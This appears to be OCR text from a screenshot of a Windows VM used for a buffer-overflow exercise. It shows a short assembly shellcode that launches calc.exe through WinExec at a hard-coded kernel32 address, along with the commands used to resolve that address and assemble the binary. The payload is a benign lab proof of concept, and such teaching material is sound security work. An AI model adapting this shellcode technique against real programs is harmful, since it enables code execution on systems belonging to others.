 Windows 10 VM [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Immunity
Debugger
Google
Chrome
nasm
IDA Freeware
Firefox
IDA Pro
(32-bit)
IDA Pro
(64-bit)
C:\Workshop\BufferOverflowThroughArgument\calc-shell.asm - No
File Edit Search View Encoding Language Settings Tools M
change.log helloworld.asm victim3.c calc-shell.asm
12 global _start
13 _start:
14
15 ;Finally call calc.exe\0
16 xor ecx,ecx
17 push ecx
18 push 0x6578652e
19 push 0x636c6163
20
21 mov ecx,esp; "calc.exe\0"
22 push 0x1 ; windows style
23 push ecx
24
25 mov eax, 7657cd30h; RVA=0x5dab0
26 call eax; WinExec("calc.exe\0",1)
27
28 ;exit clean
29 ;xor ecx, ecx
30 ;push ecx
31 ;mov eax, 769b4100h; RVA=0x258f0
Assembly la length : 740 lines : 33 Ln : 25 Col : 18
Command Prompt
GoLink.Exe Version 1.0.3.1 Copyright Jeremy Gordon 2002-2020 info@goprog.com
Output file: calc-shell.exe
Format: Win32 Size: 1,024 bytes
c:\Workshop\BufferOverflowThroughArgument>dir
Volume in drive C has no label.
Volume Serial Number is DA89-9781
Directory of c:\Workshop\BufferOverflowThroughArgument
11/17/2020 07:35 PM <DIR> .
11/17/2020 07:35 PM <DIR> ..
11/17/2020 07:08 PM 740 calc-shell.asm
11/17/2020 07:35 PM 1,024 calc-shell.exe
11/17/2020 07:35 PM 215 calc-shell.obj
11/17/2020 07:07 PM 246 exploit.py
11/16/2020 12:11 AM 174 victim3.c
11/17/2020 06:30 PM 272,523 victim3.i64
6 File(s) 274,922 bytes
2 Dir(s) 10,672,787,456 bytes free
c:\Workshop\BufferOverflowThroughArgument>calc-shell
c:\Workshop\BufferOverflowThroughArgument>arwin kernel32 WinExec
arwin - win32 address resolution program - by steve hanna - v.01
WinExec is located at 0x7657cd30 in kernel32
c:\Workshop\BufferOverflowThroughArgument>nasm.exe -f win32 calc-shell.asm -o calc-shell.obj
c:\Workshop\BufferOverflowThroughArgument>_
Type here to search
ENG
7:37 PM
11/17/2020
2
Right Alt
ENG
7:37 PM
11/17/2020
14